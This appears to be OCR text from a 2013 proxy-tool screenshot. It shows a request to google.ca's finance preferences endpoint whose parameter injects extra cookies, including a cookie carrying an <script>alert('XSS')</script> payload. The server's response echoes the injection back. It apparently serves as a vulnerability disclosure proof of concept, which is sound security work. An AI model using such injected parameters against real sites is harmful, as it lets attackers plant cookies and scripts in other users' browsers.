 Request
Raw Params Headers Hex
POST
/finance/prefs?action=set&prefsgroup=global&prefskey=RV&prefsval=X;,%20USER_CONTROLLED_COOKIE_NAME=<
script>alert('XSS')</script>;%20path=/;%20Max-Age=999999999;%20domain=.google.ca;,%20PREF=GOOGLE_COO
KIE_CONTENT_CHANGED;%20path=/;%20Max-Age=999999999;%20domain=.google.ca;,DUMMY= HTTP/1.1
Host: www.google.ca
Proxy-Connection: keep-alive
Content-Length: 0
Origin: http://www.google.ca
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/29.0.1547.65 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
? < + > Type a search term 0 matc
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Set-Cookie: SC=RV=X;, USER_CONTROLLED_COOKIE_NAME=<script>alert('XSS')</script>; path=/;
Max-Age=999999999; domain=.google.ca;, PREF=GOOGLE_COOKIE_CONTENT_CHANGED; path=/;
Max-Age=999999999; domain=.google.ca;,DUMMY=:NT=:OS=:OT=:CS=:HPN=:SO=:CSO=:CUR=:PSO=:NAV=:ED=ca;
expires=Thu, 13-Mar-2014 07:22:24 GMT; path=/finance; domain=.google.ca
Date: Wed, 11 Sep 2013 07:22:24 GMT